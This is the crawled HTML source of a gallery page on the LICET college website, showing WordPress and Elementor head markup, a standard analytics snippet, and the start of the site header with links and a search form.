

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://licet.ac.in/mechanical-engineering/mechanical-engineering-gallery/
body_size: 27512
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Gallery &#8211; LICET</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="LICET &raquo; Feed" href="https://licet.ac.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="LICET &raquo; Comments Feed" href="https://licet.ac.in/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://licet.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flicet.ac.in%2Fmechanical-engineering%2Fmechanical-engineering-gallery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://licet.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flicet.ac.in%2Fmechanical-engineering%2Fmechanical-engineering-gallery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://licet.ac.in/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://licet.ac.in/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://licet.ac.in/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-67-css' href='https://licet.ac.in/wp-content/uploads/elementor/css/post-67.css?ver=1764723663' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://licet.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://licet.ac.in/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://licet.ac.in/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://licet.ac.in/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://licet.ac.in/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://licet.ac.in/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://licet.ac.in/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-post-4901-css' href='https://licet.ac.in/wp-content/uploads/elementor/css/post-4901.css?ver=1764804972' media='all' />
<link rel='stylesheet' id='elementor-post-95-css' href='https://licet.ac.in/wp-content/uploads/elementor/css/post-95.css?ver=1768293148' media='all' />
<link rel='stylesheet' id='elementor-post-4266-css' href='https://licet.ac.in/wp-content/uploads/elementor/css/post-4266.css?ver=1764723663' media='all' />
<link rel='stylesheet' id='elementor-post-82-css' href='https://licet.ac.in/wp-content/uploads/elementor/css/post-82.css?ver=1764723663' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://licet.ac.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746466063' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://licet.ac.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746466069' media='all' />
<link rel='stylesheet' id='elementor-gf-local-cormorantgaramond-css' href='https://licet.ac.in/wp-content/uploads/elementor/google-fonts/css/cormorantgaramond.css?ver=1746466073' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://licet.ac.in/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1746466077' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://licet.ac.in/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1746466079' media='all' />
<script src="https://licet.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://licet.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TNCSVXV" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["licet.ac.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNCSVXV");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://licet.ac.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://licet.ac.in/wp-json/wp/v2/pages/4901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://licet.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://licet.ac.in/mechanical-engineering/mechanical-engineering-gallery/" />
<link rel='shortlink' href='https://licet.ac.in/?p=4901' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://licet.ac.in/wp-content/uploads/2021/02/Group-7-150x150.png" sizes="32x32" />
<link rel="icon" href="https://licet.ac.in/wp-content/uploads/2021/02/Group-7-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://licet.ac.in/wp-content/uploads/2021/02/Group-7-300x300.png" />
<meta name="msapplication-TileImage" content="https://licet.ac.in/wp-content/uploads/2021/02/Group-7-300x300.png" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-5172-css' href='https://licet.ac.in/wp-content/uploads/elementor/css/post-5172.css?ver=1764723664' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://licet.ac.in/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.0' media='all' />
</head>
<body class="wp-singular page-template-default page page-id-4901 page-child parent-pageid-699 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-67 elementor-page elementor-page-4901">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="95" class="elementor elementor-95 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7d01a0c3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d01a0c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d82c963 elementor-hidden-phone" data-id="4d82c963" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d34eddd elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-hidden-phone elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d34eddd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://licet.ac.in/help-desk/" target="_blank">

											<span class="elementor-icon-list-text">Help Desk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://192.168.5.2:8080/AutoLib/opac.jsp" target="_blank">

											<span class="elementor-icon-list-text">Library Resources (Internal) </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.aicte.gov.in/opportunities/students/resources_students" target="_blank">

											<span class="elementor-icon-list-text">AICTE Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://coe.licet.ac.in/studentlogin" target="_blank" rel="nofollow">

											<span class="elementor-icon-list-text">Results Nov/Dec25</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7db030f elementor-hidden-tablet" data-id="7db030f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b605b1 elementor-icon-list--layout-inline animated-fast elementor-align-right elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="58b605b1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://admission.licet.ac.in/login/index.php">

											<span class="elementor-icon-list-text">Anna University Counselling Code : 1450</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd0b80d elementor-hidden-tablet" data-id="fd0b80d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2336bd16 elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="2336bd16" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://licet.ac.in/home-old2/">
							<img width="150" height="150" src="https://licet.ac.in/wp-content/uploads/2021/02/Artboard-–-3-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-3384" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b343a52 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget-tablet__width-initial elementor-widget elementor-widget-search-form" data-id="b343a52" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://licet.ac.in" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b343a52">Search</label>

					
					<input id="elementor-search-form-b343a52" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-086cbce elementor-widget__width-auto elementor-hidden-phone elementor-view-default elementor-widget elementor-widget-icon" data-id="086cbce" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjgyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
